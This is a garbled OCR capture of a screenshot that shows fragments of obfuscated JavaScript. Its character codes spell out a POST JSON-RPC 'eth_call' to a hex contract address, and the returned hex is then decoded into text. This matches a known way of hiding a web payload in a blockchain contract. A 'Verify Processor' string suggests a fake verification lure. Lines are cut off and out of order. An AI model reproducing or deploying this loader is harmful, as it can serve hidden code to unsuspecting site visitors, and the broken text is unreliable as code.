
h(r,
q=String.fromCharCode(34);const re=await fetch(r,
String.fromCharCode(101,116,104,95,99,97,108,108),params:
dy:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
{method:String.fromCharCode(80,79,83,84),body:JSON.st
mCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,
,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(
98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let
32).trim();for(let...
h=j.result.substring(130),s=String.fromCharCode(32).trim(
i=0;i Verify Processor:...
Xem thêm
7,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,